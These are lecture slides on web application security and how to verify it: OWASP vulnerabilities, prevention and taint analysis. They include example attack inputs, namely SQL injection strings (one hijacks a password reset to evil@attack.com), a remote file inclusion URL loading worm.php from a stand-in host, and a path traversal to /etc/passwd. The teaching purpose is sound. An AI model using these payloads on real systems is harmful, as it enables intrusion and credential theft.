

# Web Application Security and Its Verification

Yih‐Kuen Tsay Dept. of Information Management National Taiwan University



## **Outline**

- Introduction
- Security Vulnerabilities
- Prevention
- Detection/Verification
- Challenges and Opportunities
- Conclusion



### Caveats

- Concern only with security problems resulted from program defects (errors or bad practices)
- **Null mostly assume using PHP, though there are** many languages for programming the Web
- General interpretation of "Verification"
	- $\Box$ **Testing**
	- $\Box$ Program analysis
	- ❏ Manual code review
	- ❏ Formal verification



### Web Applications

- Web applications make the Web interactive, convenient, and versatile.
- **Online activities enabled by Web applications:** 
	- **Q** Hotel/transportation reservation
	- □ Banking
	- **□** Social networks
	- □ University admissions processing
- These activities involve the user's personal data.
- So, many Web applications have access to the user's private and confidential data.



### Vulnerable Web Applications

- Web applications are supposed to be secure.
- **Unfortunately, many of them do go wrong,** having security vulnerabilities that may be exploited by the attacker.
- **Nost security vulnerabilities are a result of bad** programming practices or programming errors.
- The possible damages:
	- □ Your personal data get stolen.
	- □ Your website gets infected or sabotaged.
	- $\Box$ These may bare financial or legal consequences.



### Cases in the News

- **March 2008:** A site selling tickets for the Euro 2008 football championship was hacked, while anti‐virus firm Trend Micro found some of its webpages had been compromised.
- **April 2008:** Cambridge University Press's website was compromised; visitors to its online dictionary were subject to unauthorized hacker scripts.
- **July 2008:** Sony's US PlayStation website suffered an SQL injection assault which put visiting consumers at risk from <sup>a</sup> scareware attack.

Source: Security threat report: 2009, Sophos



### Security Vulnerabilities

- Program defects that may be exploited
- OWASP Top 10 (2007)
	- $\Box$ **Cross Site Scripting (XSS)**
	- $\Box$ **Injection Flaws**
	- $\Box$ **Malicious File Execution**
	- $\Box$ **Insecure Direct Object Reference**
	- $\Box$ **Cross Site Request Forgery (CSRF)**
	- $\Box$ Information Leakage and Improper Error Handling
	- $\Box$ Broken Authentication and Session Management
	- $\Box$ Insecure Cryptographic Storage
	- $\Box$ Insecure Communications
	- $\Box$ Failure to Restrict URL Access
- **The CVE data base**



## Cross Site Scripting (XSS)

- The server sends data to the user's browser without proper validation.
- **The attacker gets his script executed to:** 
	- $\Box$ Hijack user sessions
	- $\Box$ Deface Web sites
	- □ Conduct phishing attacks
- **Types of cross site scripting:** 
	- □ Stored XSS
	- $\Box$ Reflected XSS
- $\mathcal{L}^{\mathcal{L}}$  The fault is on the server side, but the user becomes the real victim.



### Stored XSS



2009/11/19 Yih-Kuen Tsay Software Development Methods, Fall 2009

SVVRL **@** IM.NTU

### Reflected XSS



2009/11/19 Yih-Kuen Tsay Software Development Methods, Fall 2009



### Injection Flaws

- Directly use the user's inputs as command arguments.
- **Types of injection:** 
	- SQL, LDAP, XPath, SXLT, HTML, XML, OS command injection

### **The attacker may**

- $\Box$ create,
- $\Box$ read,
- $\Box$ update, or
- $\Box$ delete

### any arbitrary data.



### SQL Injection





## SQL Injection (cont.)

- T. Example 1 (Steals all users' information)
	- □ SQL statement

\$sql <sup>=</sup> "SELECT \* FROM users WHERE id <sup>=</sup> '" . **\$\_GET['id']** . "'";

 $\Box$ The attacker types **<sup>a</sup>' OR 't' <sup>=</sup> 't** as the input

\$sql <sup>=</sup> "SELECT \* FROM users WHERE id <sup>=</sup> '**a' OR 't' <sup>=</sup> 't**'";

 $\Box$  Then, the server will retrieve all records from the **users** table and probably send them to the attacker's browser.



## SQL Injection (cont.)

T. Example 2 (Fooling the "Forget Password" utility)



- $\Box$  Suppose Bob with email address bob@example.com has an account at the website.
- $\Box$  The attacker may update Bob's record with his email address [evil@attack.com](mailto:evil@attack.com), by typing the text in red:

```
$sql = "SELECT email, passwd, login_id, full_name
      FROM users
      WHERE email = 'x';
      UPDATE usersSET email = 'evil@attack.com'
      WHERE email = 'bob@example.com'";
```


### SQL Injection (cont.)

- T. Example 2 (Fooling the "Forget Password" utility)
	- $\Box$ The **UPDATE** operation executes quietly.
	- $\Box$ Later the attacker receives an email as follows:

From: [System@example.com](mailto:System@example.com) To: [evil@attack.com](mailto:evil@attack.com) Subject: Intranet Login

This email is in response to your request for your Intranet login information. **Your Account is: bobYour Password is: bob1234**



### Malicious File Execution

- T. Developers often directly use or concatenate potentially hostile inputs to identify files.
- T. This allows attackers to perform:
	- $\Box$ Remote code execution
	- $\Box$  Remote rootkit installation and complete system compromise
- T. Some language, such as PHP, may include external code.
- T, A common vulnerable construct is:

include \$\_GET('filename');



# Malicious File Execution (cont.)

#### T. Example 1

□ An application includes code by getting the file name from the variable **page**

Include(**\$\_GET['page']**);

 $\Box$  The value **archive.php** of the variable **page** is visible in the URL bar of the browser

http://www.vulnerable.example.org/index.php?**page=archive.php**

 $\Box$  The attacker types commands in the URL bar of the browser to include his own malicious code in the vulnerable website

http://www.vulnerable.example.org/index.php? **page=http://www.malicious.example.com/worm.php**

Source:http://en.wikipedia.org/wiki/Remote\_File\_Inclusion

2009/11/19 Yih-Kuen Tsay Software Development Methods, Fall 2009



### Insecure Direct Object Reference

- T. A developer exposes <sup>a</sup> reference which can connect to an internal object, such as
	- $\Box$ Files, directories, database records or form parameters
- T. An attacker can manipulate direct object references to access other objects without authorization

#### SVVRL @ IM.NTU

# Insecure Direct Object Ref. (cont.)

#### T. Example 1

 $\Box$  The user has the option to choose <sup>a</sup> language supported by the website, e.g., French, English and Dutch.

```
…<select name = "language">
<option value = "fr">French</option>
<option value = "en">English</option>
<option value = "du">Dutch</option>
</select>
require_once($_GET['language'].".php");
…
```
 $\Box$ The above code could be attacked by using <sup>a</sup> string like

```
in the URL bar of the browser.
http://www.example.com/application?language=../../../../etc/passwd%00
```
Source:http://newsletter.ascc.sinica.edu.tw/news/read\_news.php?nid=1303

2009/11/19 Yih-Kuen Tsay Software Development Methods, Fall 2009

SVVRL (@ IM.NTU

# Insecure Direct Object Ref. (cont.)

- T. Example 2 (Attack parameters by searching or guessing)
	- $\Box$  Displays information depending on the specific value of variable **cardID**

int cartID <sup>=</sup> Interger.parseInt(**request.gerParameter("cartID")**); String query <sup>=</sup> "SELECT \* FROM table WHERE cartID <sup>=</sup> " <sup>+</sup> **cartID**;

 $\Box$  The value of variable **cardID** is visible in the URL bar of the browser:

http://portal.example/index.php?**cartID=r7478**

 $\Box$  An attacker may insert any value in the URL bar of the browser.



### Cross Site Request Forgery (CSRF)

T. Example 1 (Log out of the gmail account)



#### Source:http://www.0x000000.com/?i=309



### Prevention

- Properly configure the server
- Use secure application interfaces
- **Damage (Sanitize) all inputs from the user and** even the database
- **Apply detection/verification tools and repair** errors before deployment
	- $\Box$ Commercial tools
	- ❏ Free tools from research laboratories

SVVRL **600** IM.NTU

### Preventing SQL Inj.: Prepared Statements

```
Sname = S POST['name'];
```

```
$mysqli = new mysqli(…);
```
- if ( !\$mysqli ) exit(…);
- \$stmt <sup>=</sup> \$mysqli‐>prepare( "SELECT status FROM applications WHERE name <sup>=</sup> ?" );
- if ( \$stmt ) {
	- \$stmt->bind param("s", \$name);

```
$stmt‐>execute();
```

```
$stmt->bind result( $status);
```
### Detection/Verification: Basic Taint Analysis

- Build control and data flow graphs.
- All inputs from the user are considered tainted.
- Data that depend on tainted data are also considered tainted.
- **Some functions may be designated as sanitization** functions (for particular security vulnerabilities).
- **Nalues returned from a sanitization function are** considered clean or untainted.
- **No tainted values should be used in forming** database queries, outputs, etc.

SVVRL **WE IM.NTU** 

### Detection/Verification: Review Process



Note: penetration testing may also be performed during the review process.

2009/11/19 Yih-Kuen Tsay Software Development Methods, Fall 2009

SVVRL **@** IM.NTU

#### **SVVRL**

# Challenges of Verifying Security

- The very dynamic and flexible software architecture of Web applications
- The fast growing number of Web applications
- **Fig. 5** Formalization of browser and server behaviors
- **Precise formulation of security vulnerabilities** (or bridging the gap between security domain experts and formal software analyzers/verifiers)
- Theoretical limitation in the analysis of stringmanipulating programs
- Approximated analysis: precision vs. efficiency

SVVRL **W** IM.NTU

# A Case of Dynamic Control/Data Flow



2009/11/19 Yih-Kuen Tsay North Software Development Methods, Fall 2009



# A Case: The Main Page

#### **main.php**

```
// Check if "next_page_id" has been set; if so, use its value..
// Otherwise, use the default value 0, which is mapped to "home.php".
